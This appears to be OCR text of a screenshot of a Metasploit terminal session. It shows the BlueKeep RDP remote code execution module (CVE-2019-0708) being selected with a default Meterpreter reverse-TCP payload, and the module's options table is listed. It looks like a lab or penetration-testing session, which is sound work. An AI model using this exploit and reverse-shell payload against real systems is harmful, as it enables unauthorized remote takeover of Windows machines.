 Apps Places Aug 13 12:54
Terminal
msf6 > use 3
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show options
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to repo
rt during connect
RDP_CLIENT_NAME ethdev no The client computer name to rep
ort during connect, UNSET = ran
dom
RDP_DOMAIN no The client domain name to repor
t during connect
RDP_USER no The username to report during c
onnect, UNSET = random
RHOSTS yes The target host(s), see https:/
/docs.metasploit.com/docs/using
-metasploit/basics/using-metasp
loit.html
RPORT 3389 yes The target port (TCP)
$_
[Nessus Essentials / Login — Mozi... Terminal